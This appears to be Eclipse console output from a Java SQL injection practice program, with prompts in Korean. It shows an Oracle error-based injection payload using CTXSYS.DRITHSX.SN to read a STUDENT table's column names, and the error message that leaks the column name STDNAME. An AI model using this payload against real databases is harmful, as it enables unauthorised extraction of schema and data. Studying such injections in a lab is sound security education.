 <terminated> StudentInjectMain (1) [Java Application] C:₩Program Files₩Java₩jdk-21.0.11₩bin₩javaw.exe (2026. 9. 3. 오전 11:08:59 – 오전 11:09:04 elapsed: 0:00:05.368) [pid: 1984]
학생 번호 입력 : ' OR CTXSYS.DRITHSX.SN(USER, (SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS RNUM FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='STUDENT'
' OR CTXSYS.DRITHSX.SN(USER, (SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS RNUM FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='STUDENT') WHERE RNUM=2
select * from student where stdNo='' OR CTXSYS.DRITHSX.SN(USER, (SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS RNUM FROM ALL_TAB_COLUMNS WHERE
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: STDNAME 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE", 186행
ORA-06512: "CTXSYS.DRITHSX", 555행
ORA-06512: 1행